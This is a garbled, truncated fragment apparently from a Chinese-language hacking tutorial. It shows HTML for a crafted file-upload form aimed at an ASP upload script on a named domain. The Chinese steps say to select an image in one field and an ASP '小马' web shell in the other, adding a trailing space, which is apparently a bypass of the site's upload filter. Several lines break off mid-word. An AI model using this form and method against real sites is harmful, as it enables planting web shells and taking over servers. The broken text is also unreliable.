 <META http-equiv=Content-Type content="text/html; charset=gb2312">
<STYLE type=text/css>BODY {
FONT-SIZE: 9pt; BACKGROUND-COLOR: #e1f4ee
}
.tx1 {
BORDER-RIGHT: #000000 1px solid; BORDER-TOP: #000000 1px solid; FONT-SIZE: 9pt
solid; COLOR: #0000ff; BORDER-BOTTOM: #000000 1px solid; HEIGHT: 20px
}
</STYLE>
<META content="MSHTML 6.00.2800.1400" name=GENERATOR></HEAD>
<BODY leftMargin=0 topMargin=0>
<FORM name=form1 action="http://www.plasmatechnol.com/upfilea.asp" method=post
encType=multipart/form-data><INPUT class=tx1 type=file size=30 name=FileName> <INPUT c
图192
E 打开这个上传利用页，在第一个输入框中选择任意图片一张（用
在第二个输入框中选择我们要上传的asp 小马，并在最后加一个空
原理），如图193。